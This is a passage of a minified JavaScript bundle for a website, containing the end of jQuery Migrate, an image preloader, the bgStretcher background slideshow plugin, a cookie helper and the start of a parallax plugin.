e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});
(function($){$.preloadImages=function(arr){$.preloadImages.add(arr);queuedStop=false;startPreloading();};$.preloadImages.add=function(arr){if(typeof(arr)=='string'){$.preloadImages.imageQueue.push(arr);return;}
if(arr.length<1)return;for(var i=0,numimgs=arr.length;i<numimgs;i++){if(typeof(arr[i])=='string')
$.preloadImages.imageQueue.push(arr[i]);else if(typeof(arr[i])=='object'&&arr[i].length>0)
$.preloadImages.add(arr[i]);}}
$.preloadImages.prepend=function(){if(typeof(arr)=='string'){$.preloadImages.imageQueue.unshift(arr);return;}
if(arr.length<1)return;for(var i=numargs-1;i>=0;i--){if(typeof(arr[i])=='string')
$.preloadImages.imageQueue.unshift(arr[i]);else if(typeof(arr[i])=='object'&&arr[i].length>0)
$.preloadImages.prepend(arr[i]);}}
$.preloadImages.clear=function(){$.preloadImages.imageQueue=[];}
$.preloadImages.stop=function(){queuedStop=true;}
$.preloadImages.start=function(){queuedStop=false;startPreloading();}
$.preloadImages.imageQueue=[];var isPreloading=false;var queuedStop=false;function startPreloading(){if(isPreloading)
return;$(document.createElement('img')).bind('load',function(){if(queuedStop){queuedStop=isPreloading=false;return;}
isPreloading=true;if($.preloadImages.imageQueue.length>0){this.src=$.preloadImages.imageQueue.shift();}else
isPreloading=false;}).trigger('load');}})(jQuery);
;(function($){var container=null;var allLIs='',containerStr='';var element=this;var _bgStretcherPause=false;var _bgStretcherAction=false;var _bgStretcherTm=null;var random_line=new Array();var random_temp=new Array();var r_image=0;var swf_mode=false;var img_options=new Array();$.fn.bgStretcher=function(settings){if($('.bgstretcher-page').length||$('.bgstretcher-area').length){if(typeof(console)!=='undefined'&&console!=null)console.log('More than one bgStretcher');return false;}
settings=$.extend({},$.fn.bgStretcher.defaults,settings);$.fn.bgStretcher.settings=settings;function _build(body_content){if(!settings.images.length){return;}
_genHtml(body_content);containerStr='#'+settings.imageContainer;container=$(containerStr);allLIs='#'+settings.imageContainer+' LI';$(allLIs).hide().css({'z-index':1,overflow:'hidden'});if(!container.length){return;}
$(window).resize(function(){_resize(body_content)});_resize(body_content);var stratElement=0;if(settings.transitionEffect=='simpleSlide'){if(settings.sequenceMode=='random'){if(typeof(console)!=='undefined'&&console!=null){console.log('Effect \'simpleSlide\' don\'t be to use with mode random.');console.log('Mode was automaticly set in normal.');}}
$(allLIs).css({'float':'left',position:'static'});$(allLIs).show();if($.fn.bgStretcher.settings.slideDirection=='NW'||$.fn.bgStretcher.settings.slideDirection=='NE'){$.fn.bgStretcher.settings.slideDirection='N';}
if($.fn.bgStretcher.settings.slideDirection=='SW'||$.fn.bgStretcher.settings.slideDirection=='SE'){$.fn.bgStretcher.settings.slideDirection='S';}
if($.fn.bgStretcher.settings.slideDirection=='S'||$.fn.bgStretcher.settings.slideDirection=='E'){settings.sequenceMode='back';$(allLIs).removeClass('bgs-current');$(allLIs).eq($(allLIs).length-$.fn.bgStretcher.settings.stratElementIndex-1).addClass('bgs-current');if($.fn.bgStretcher.settings.slideDirection=='E'){l=$(containerStr+' LI').index($(containerStr+' LI.bgs-current'))*$(containerStr).width()*(-1);t=0;}else{t=$(containerStr+' LI').index($(containerStr+' LI.bgs-current'))*$(containerStr).height()*(-1);l=0;}
$(containerStr+' UL').css({left:l+'px',top:t+'px'});}else{settings.sequenceMode='normal';if($.fn.bgStretcher.settings.stratElementIndex!=0){if($.fn.bgStretcher.settings.slideDirection=='N'){t=$(containerStr+' LI').index($(containerStr+' LI.bgs-current'))*$(containerStr).height()*(-1);l=0;}else{l=$(containerStr+' LI').index($(containerStr+' LI.bgs-current'))*$(containerStr).width()*(-1);t=0;}
$(containerStr+' UL').css({left:l+'px',top:t+'px'});}}}
if($(settings.buttonNext).length||$(settings.buttonPrev).length||$(settings.pagination).length){if(settings.sequenceMode=='random'){if(typeof(console)!=='undefined'&&console!=null){console.log('Don\'t use random mode width prev-button, next-button and pagination.');}}else{if($(settings.buttonPrev).length){$(settings.buttonPrev).addClass('bgStretcherNav bgStretcherNavPrev');$(settings.buttonPrev).click(function(){$.fn.bgStretcher.buttonSlide('prev');});}
if($(settings.buttonNext).length){$(settings.buttonNext).addClass('bgStretcherNav bgStretcherNavNext');$(settings.buttonNext).click(function(){$.fn.bgStretcher.buttonSlide('next');});}
if($(settings.pagination).length){$.fn.bgStretcher.pagination();}}}
if(settings.sequenceMode=='random'){var i=Math.floor(Math.random()*$(allLIs).length);$.fn.bgStretcher.buildRandom(i);if(settings.transitionEffect!='simpleSlide'){$.fn.bgStretcher.settings.stratElementIndex=i;}
stratElement=i;}else{if($.fn.bgStretcher.settings.stratElementIndex>($(allLIs).length-1))$.fn.bgStretcher.settings.stratElementIndex=0;stratElement=$.fn.bgStretcher.settings.stratElementIndex;if(settings.transitionEffect=='simpleSlide'){if($.fn.bgStretcher.settings.slideDirection=='S'||$.fn.bgStretcher.settings.slideDirection=='E'){stratElement=$(allLIs).length-1-$.fn.bgStretcher.settings.stratElementIndex;}}}
$(allLIs).eq(stratElement).show().addClass('bgs-current');$.fn.bgStretcher.loadImg($(allLIs).eq(stratElement));if(settings.slideShow&&$(allLIs).length>1){_bgStretcherTm=setTimeout('jQuery.fn.bgStretcher.slideShow(\''+$.fn.bgStretcher.settings.sequenceMode+'\', -1)',settings.nextSlideDelay);}};function _resize(body_content){var winW=0;var winH=0;var contH=0;var contW=0;if($(settings.selector).hasClass('bgStretcher-container')){if(settings.selector=='BODY'){var winW=$(window).width();var winH=$(window).height();}else{var winW=$(settings.selector).width();var winH=$(settings.selector).height();}
if(($.browser.msie)&&(parseInt(jQuery.browser.version)==6)){$(window).scroll(function(){$('#'+settings.imageContainer).css('top',$(window).scrollTop());});}}else{$('.bgstretcher').css('position','absolute').css('top','0px');winW=body_content.width();winH=body_content.height();}
var imgW=0,imgH=0;var leftSpace=0;if(settings.maxWidth!='auto'){if(winW>settings.maxWidth){leftSpace=(winW-settings.maxWidth)/2;contW=settings.maxWidth;}else contW=winW;}else contW=winW;if(settings.maxHeight!='auto'){if(winH>settings.maxHeight){contH=settings.maxHeight;}else contH=winH;}else contH=winH;container.width(contW);container.height(contH);if(!settings.resizeProportionally){imgW=contH;imgH=contH;}else{var initW=settings.imageWidth,initH=settings.imageHeight;var ratio=initH/initW;imgW=contW;imgH=Math.round(contW*ratio);if(imgH<contH){imgH=contH;imgW=Math.round(imgH/ratio);}}
var mar_left=0;var mar_top=0;var anchor_arr;if($.fn.bgStretcher.settings.anchoring!='left top'&&'undefined'!=typeof($.fn.bgStretcher.settings.anchoring)){anchor_arr=($.fn.bgStretcher.settings.anchoring).split(' ');if(anchor_arr[0]=='right'){mar_left=(winW-contW);}else{if(anchor_arr[0]=='center')mar_left=Math.round((winW-contW)/2);}
if(anchor_arr[1]=='bottom'){mar_top=(winH-contH);}else{if(anchor_arr[1]=='center'){mar_top=Math.round((winH-contH)/2);}}
container.css('marginLeft',mar_left+'px').css('marginTop',mar_top+'px');}
mar_left=0;mar_top=0;if($.fn.bgStretcher.settings.anchoringImg!='left top'&&'undefined'!=typeof($.fn.bgStretcher.settings.anchoringImg)){anchor_arr=($.fn.bgStretcher.settings.anchoringImg).split(' ');if(anchor_arr[0]=='right'){mar_left=(contW-imgW);}else{if(anchor_arr[0]=='center')mar_left=Math.round((contW-imgW)/2);}
if(anchor_arr[1]=='bottom'){mar_top=(contH-imgH);}else{if(anchor_arr[1]=='center'){mar_top=Math.round((contH-imgH)/2);}}}
img_options['mar_left']=mar_left;img_options['mar_top']=mar_top;if(container.find('LI:first').hasClass('swf-mode')){var path_swf=container.find('LI:first').html();container.find('LI:first').html('<div id="bgstretcher-flash">&nbsp;</div>');var header=new SWFObject('flash/stars.swf','flash-obj',contW,contH,'9');header.addParam('wmode','transparent');header.write('bgstretcher-flash');};img_options['imgW']=imgW;img_options['imgH']=imgH;if(!settings.resizeAnimate){container.children('UL').children('LI.img-loaded').find('IMG').css({'marginLeft':img_options["mar_left"]+'px','marginTop':img_options["mar_top"]+'px'});container.children('UL').children('LI.img-loaded').find('IMG').css({'width':img_options["imgW"]+'px','height':img_options["imgH"]+'px'});}else{container.children('UL').children('LI.img-loaded').find('IMG').animate({'marginLeft':img_options["mar_left"]+'px','marginTop':img_options["mar_top"]+'px'},'normal');container.children('UL').children('LI.img-loaded').find('IMG').animate({'width':img_options["imgW"]+'px','height':img_options["imgH"]+'px'},'normal');}
$(allLIs).width(container.width()).height(container.height());if($.fn.bgStretcher.settings.transitionEffect=='simpleSlide'){if($.fn.bgStretcher.settings.slideDirection=='W'||$.fn.bgStretcher.settings.slideDirection=='E'){container.children('UL').width(container.width()*$(allLIs).length).height(container.height());}else{container.children('UL').height(container.height()*$(allLIs).length).width(container.width());}}};function _genHtml(body_content){var code='';var cur_bgstretcher;body_content.each(function(){$(this).wrapInner('<div class="bgstretcher-page" />').wrapInner('<div class="bgstretcher-area" />');code='<div id="'+settings.imageContainer+'" class="bgstretcher"><ul>';if(settings.images.length){var ext=settings.images[0].split('.');ext=ext[ext.length-1];if(ext!='swf'){var ind=0;for(i=0;i<settings.images.length;i++){if(settings.transitionEffect=='simpleSlide'&&settings.sequenceMode=='back')
ind=settings.images.length-1-i;else ind=i;if($.fn.bgStretcher.settings.preloadImg){code+='<li><span class="image-path" style="display:none;">'+settings.images[ind]+'</span></li>';}else{code+='<li class="img-loaded"><img src="'+settings.images[ind]+'" alt="" /></li>';}}}else{code+='<li class="swf-mode">'+settings.images[0]+'</li>';}}
code+='</ul></div>';cur_bgstretcher=$(this).children('.bgstretcher-area');$(code).prependTo(cur_bgstretcher);cur_bgstretcher.css({position:'relative'});cur_bgstretcher.children('.bgstretcher-page').css({'position':'relative','z-index':3});var offset=$(this).parent().offset();$(this).children('.bgstretcher').offset(offset);});};this.addClass('bgStretcher-container');_build(this);};$.fn.bgStretcher.loadImg=function(obj){if(obj.hasClass('img-loaded'))return true;obj.find('SPAN.image-path').each(function(){var imgsrc=$(this).html();var imgalt='';var parent=$(this).parent();var img=new Image();$(img).load(function(){$(this).hide();parent.prepend(this);parent.find('.bg-overlay').hide();$(this).fadeIn('100');parent.find('.bg-overlay').fadeIn('100');}).error(function(){}).attr('src',imgsrc).attr('alt',imgalt);$(img).css({'marginLeft':img_options["mar_left"]+'px','marginTop':img_options["mar_top"]+'px'});$(img).css({'width':img_options["imgW"]+'px','height':img_options["imgH"]+'px'});});obj.addClass('img-loaded');return true;}
$.fn.bgStretcher.play=function(){_bgStretcherPause=false;$.fn.bgStretcher._clearTimeout();$.fn.bgStretcher.slideShow($.fn.bgStretcher.settings.sequenceMode,-1);};$.fn.bgStretcher._clearTimeout=function(){if(_bgStretcherTm!=null){clearTimeout(_bgStretcherTm);_bgStretcherTm=null;}}
$.fn.bgStretcher.pause=function(){_bgStretcherPause=true;$.fn.bgStretcher._clearTimeout();};$.fn.bgStretcher.sliderDestroy=function(){var cont=$('.bgstretcher-page').html();$('.bgStretcher-container').html('').html(cont).removeClass('bgStretcher-container');$.fn.bgStretcher._clearTimeout();_bgStretcherPause=false;}
$.fn.bgStretcher.slideShow=function(sequence_mode,index_next){_bgStretcherAction=true;if($(allLIs).length<2)return true;var current=$(containerStr+' LI.bgs-current');var next;if(index_next==-1){switch(sequence_mode){case'back':next=current.prev();if(!next.length){next=$(containerStr+' LI:last');}
break;case'random':if(r_image==$(containerStr+' LI').length){$.fn.bgStretcher.buildRandom(random_line[$(containerStr+' LI').length-1]);r_image=0;}
next=$(containerStr+' LI').eq(random_line[r_image]);r_image++;break;default:next=current.next();if(!next.length){next=$(containerStr+' LI:first');}}}else{next=$(containerStr+' LI').eq(index_next);}
$(containerStr+' LI').removeClass('bgs-current');$.fn.bgStretcher.loadImg(next);next.addClass('bgs-current');switch($.fn.bgStretcher.settings.transitionEffect){case'fade':$.fn.bgStretcher.effectFade(current,next);break;case'simpleSlide':$.fn.bgStretcher.simpleSlide();break;case'superSlide':$.fn.bgStretcher.superSlide(current,next,sequence_mode);break;default:$.fn.bgStretcher.effectNone(current,next);}
if($($.fn.bgStretcher.settings.pagination).find('LI').length){$($.fn.bgStretcher.settings.pagination).find('LI.showPage').removeClass('showPage');$($.fn.bgStretcher.settings.pagination).find('LI').eq($(containerStr+' LI').index($(containerStr+' LI.bgs-current'))).addClass('showPage');}
if($.fn.bgStretcher.settings.callbackfunction){if(typeof $.fn.bgStretcher.settings.callbackfunction=='function')
$.fn.bgStretcher.settings.callbackfunction.call();}
if(!_bgStretcherPause){_bgStretcherTm=setTimeout('jQuery.fn.bgStretcher.slideShow(\''+$.fn.bgStretcher.settings.sequenceMode+'\', -1)',$.fn.bgStretcher.settings.nextSlideDelay);}};$.fn.bgStretcher.effectNone=function(current,next){next.show();current.hide();_bgStretcherAction=false;};$.fn.bgStretcher.effectFade=function(current,next){next.fadeIn($.fn.bgStretcher.settings.slideShowSpeed);current.fadeOut($.fn.bgStretcher.settings.slideShowSpeed,function(){_bgStretcherAction=false;});};$.fn.bgStretcher.simpleSlide=function(){var t,l;switch($.fn.bgStretcher.settings.slideDirection){case'N':case'S':t=$(containerStr+' LI').index($(containerStr+' LI.bgs-current'))*$(containerStr).height()*(-1);l=0;break;default:l=$(containerStr+' LI').index($(containerStr+' LI.bgs-current'))*$(containerStr).width()*(-1);t=0;}
$(containerStr+' UL').animate({left:l+'px',top:t+'px'},$.fn.bgStretcher.settings.slideShowSpeed,function(){_bgStretcherAction=false;});};$.fn.bgStretcher.superSlide=function(current,next,sequence_mode){var t,l;switch($.fn.bgStretcher.settings.slideDirection){case'S':t=$(containerStr).height();l=0;break;case'E':t=0;l=$(containerStr).width();break;case'W':t=0;l=$(containerStr).width()*(-1);break;case'NW':t=$(containerStr).height()*(-1);l=$(containerStr).width()*(-1);break;case'NE':t=$(containerStr).height()*(-1);l=$(containerStr).width();break;case'SW':t=$(containerStr).height();l=$(containerStr).width()*(-1);break;case'SE':t=$(containerStr).height();l=$(containerStr).width();break;default:t=$(containerStr).height()*(-1);l=0;}
if(sequence_mode=='back'){next.css({'z-index':2,top:t+'px',left:l+'px'});next.show();next.animate({left:'0px',top:'0px'},$.fn.bgStretcher.settings.slideShowSpeed,function(){current.hide();$(this).css({'z-index':1});_bgStretcherAction=false;});}else{current.css('z-index',2);next.show();current.animate({left:l+'px',top:t+'px'},$.fn.bgStretcher.settings.slideShowSpeed,function(){$(this).hide().css({'z-index':1,top:'0px',left:'0px'});_bgStretcherAction=false;});}};$.fn.bgStretcher.buildRandom=function(el_not){var l=$(allLIs).length;var i,j,rt;for(i=0;i<l;i++){random_line[i]=i;random_temp[i]=Math.random()*l;}
for(i=0;i<l;i++){for(j=0;j<(l-i-1);j++){if(random_temp[j]>random_temp[j+1]){rt=random_temp[j];random_temp[j]=random_temp[j+1];random_temp[j+1]=rt;rt=random_line[j];random_line[j]=random_line[j+1];random_line[j+1]=rt;}}}
if(random_line[0]==el_not){rt=random_line[0];random_line[0]=random_line[l-1];random_line[l-1]=rt;}};$.fn.bgStretcher.buttonSlide=function(button_point){if(_bgStretcherAction||($(allLIs).length<2))return false;var mode='';if(button_point=='prev'){mode='back';if($.fn.bgStretcher.settings.sequenceMode=='back')mode='normal';}else{mode=$.fn.bgStretcher.settings.sequenceMode;}
$(allLIs).stop(true,true);$.fn.bgStretcher._clearTimeout();$.fn.bgStretcher.slideShow(mode,-1);return false;};$.fn.bgStretcher.pagination=function(){var l=$(allLIs).length;var output='';var i=0;if(l>0){output+='<ul>';for(i=0;i<l;i++){output+='<li><a href="javascript:;">'+(i+1)+'</a></li>';}
output+='</ul>';$($.fn.bgStretcher.settings.pagination).html(output);$($.fn.bgStretcher.settings.pagination).find('LI:first').addClass('showPage');$($.fn.bgStretcher.settings.pagination).find('A').click(function(){if($(this).parent().hasClass('showPage'))return false;$(allLIs).stop(true,true);$.fn.bgStretcher._clearTimeout();$.fn.bgStretcher.slideShow($.fn.bgStretcher.settings.sequenceMode,$($.fn.bgStretcher.settings.pagination).find('A').index($(this)));return false;});}
return false;}
$.fn.bgStretcher.defaults={imageContainer:'bgstretcher',resizeProportionally:true,resizeAnimate:false,images:[],imageWidth:1024,imageHeight:768,maxWidth:'auto',maxHeight:'auto',nextSlideDelay:3000,slideShowSpeed:'normal',slideShow:true,transitionEffect:'fade',slideDirection:'N',sequenceMode:'normal',buttonPrev:'',buttonNext:'',pagination:'',anchoring:'left top',anchoringImg:'left top',preloadImg:true,stratElementIndex:0,callbackfunction:null,selector:'body'};$.fn.bgStretcher.settings={};})(jQuery);
jQuery.cookie=function(name,value,options){if(typeof value!='undefined'){options=options||{};if(value===null){value='';options=$.extend({},options);options.expires=-1;}
var expires='';if(options.expires&&(typeof options.expires=='number'||options.expires.toUTCString)){var date;if(typeof options.expires=='number'){date=new Date();date.setTime(date.getTime()+(options.expires*24*60*60*1000));}else{date=options.expires;}
expires='; expires='+date.toUTCString();}
var path=options.path?'; path='+(options.path):'';var domain=options.domain?'; domain='+(options.domain):'';var secure=options.secure?'; secure':'';document.cookie=[name,'=',encodeURIComponent(value),expires,path,domain,secure].join('');}else{var cookieValue=null;if(document.cookie&&document.cookie!=''){var cookies=document.cookie.split(';');for(var i=0;i<cookies.length;i++){var cookie=jQuery.trim(cookies[i]);if(cookie.substring(0,name.length+1)==(name+'=')){cookieValue=decodeURIComponent(cookie.substring(name.length+1));break;}}}
return cookieValue;}};function getCookie(name){var cookies=document.cookie;if(cookies.indexOf(name)!=-1){var startpos=cookies.indexOf(name)+name.length+1;var endpos=cookies.indexOf(";",startpos)-1;if(endpos==-2)endpos=cookies.length;return unescape(cookies.substring(startpos,endpos));}else{return 0;}};
function init_parallax_plugin(){;(function($){function stripFiletype(ref){var x=ref.replace('.html','');return x.replace('#','');}
function initOrigin(l){if(l.xorigin=='left'){l.xorigin=0;}else if(l.xorigin=='middle'||l.xorigin=='centre'||l.xorigin=='center'){l.xorigin=0.5;}else if(l.xorigin=='right'){l.xorigin=1;}
if(l.yorigin=='top'){l.yorigin=0;}else if(l.yorigin=='middle'||l.yorigin=='centre'||l.yorigin=='center'){l.yorigin=0.5;}else if(l.yorigin=='bottom'){l.yorigin=1;}}
function positionMouse(mouseport,localmouse,virtualmouse){var difference={x:0,y:0,sum:0};if(!mouseport.ontarget){difference.x=virtualmouse.x-localmouse.x;difference.y=virtualmouse.y-localmouse.y;difference.sum=Math.sqrt(difference.x*difference.x+difference.y*difference.y);virtualmouse.x=localmouse.x+difference.x*mouseport.takeoverFactor;virtualmouse.y=localmouse.y+difference.y*mouseport.takeoverFactor;if(difference.sum<mouseport.takeoverThresh&&difference.sum>mouseport.takeoverThresh*-1){mouseport.ontarget=true;}}
else{virtualmouse.x=localmouse.x;virtualmouse.y=localmouse.y;}}
function setupPorts(viewport,mouseport){var offset=mouseport.element.offset();$.extend(viewport,{width:viewport.element.width(),height:viewport.element.height()});$.extend(mouseport,{width:mouseport.element.width(),height:mouseport.element.height(),top:offset.top,left:offset.left});}
function parseTravel(travel,origin,dimension){var offset;var cssPos;if(typeof(travel)==='string'){if(travel.search(/^\d+\s?px$/)!=-1){travel=travel.replace('px','');travel=parseInt(travel,10);offset=origin*(dimension-travel);cssPos=origin*100+'%';return{travel:travel,travelpx:true,offset:offset,cssPos:cssPos};}
else if(travel.search(/^\d+\s?%$/)!=-1){travel.replace('%','');travel=parseInt(travel,10)/100;}
else{travel=1;}}
offset=origin*(1-travel);return{travel:travel,travelpx:false,offset:offset}}
function setupLayer(layer,i,mouseport){var xStuff;var yStuff;var cssObject={};layer[i]=$.extend({},{width:layer[i].element.width(),height:layer[i].element.height()},layer[i]);xStuff=parseTravel(layer[i].xtravel,layer[i].xorigin,layer[i].width);yStuff=parseTravel(layer[i].ytravel,layer[i].yorigin,layer[i].height);$.extend(layer[i],{diffxrat:mouseport.width/(layer[i].width-mouseport.width),diffyrat:mouseport.height/(layer[i].height-mouseport.height),xtravel:xStuff.travel,ytravel:yStuff.travel,xtravelpx:xStuff.travelpx,ytravelpx:yStuff.travelpx,xoffset:xStuff.offset,yoffset:yStuff.offset});if(xStuff.travelpx){cssObject.left=xStuff.cssPos;}
if(yStuff.travelpx){cssObject.top=yStuff.cssPos;}
if(xStuff.travelpx||yStuff.travelpx){layer[i].element.css(cssObject);}}
function setupLayerContents(layer,i,viewportOffset){var contentOffset;$.extend(layer[i],{content:[]});for(var n=0;n<layer[i].element.children().length;n++){if(!layer[i].content[n])layer[i].content[n]={};if(!layer[i].content[n].element)layer[i].content[n]['element']=layer[i].element.children().eq(n);if(!layer[i].content[n].anchor&&layer[i].content[n].element.children('a').attr('name')){layer[i].content[n]['anchor']=layer[i].content[n].element.children('a').attr('name');}
if(layer[i].content[n].anchor){contentOffset=layer[i].content[n].element.offset();$.extend(layer[i].content[n],{width:layer[i].content[n].element.width(),height:layer[i].content[n].element.height(),x:contentOffset.left-viewportOffset.left,y:contentOffset.top-viewportOffset.top});$.extend(layer[i].content[n],{posxrat:(layer[i].content[n].x+layer[i].content[n].width/2)/layer[i].width,posyrat:(layer[i].content[n].y+layer[i].content[n].height/2)/layer[i].height});}}}
function moveLayers(layer,xratio,yratio){var xpos;var ypos;var cssObject;for(var i=0;i<layer.length;i++){xpos=layer[i].xtravel*xratio+layer[i].xoffset;ypos=layer[i].ytravel*yratio+layer[i].yoffset;cssObject={};if(layer[i].xparallax){if(layer[i].xtravelpx){cssObject.marginLeft=xpos*-1+'px';}
else{cssObject.left=xpos*100+'%';cssObject.marginLeft=xpos*layer[i].width*-1+'px';}}
if(layer[i].yparallax){if(layer[i].ytravelpx){cssObject.marginTop=ypos*-1+'px';}
else{cssObject.top=ypos*100+'%';cssObject.marginTop=ypos*layer[i].height*-1+'px';}}
layer[i].element.css(cssObject);}}
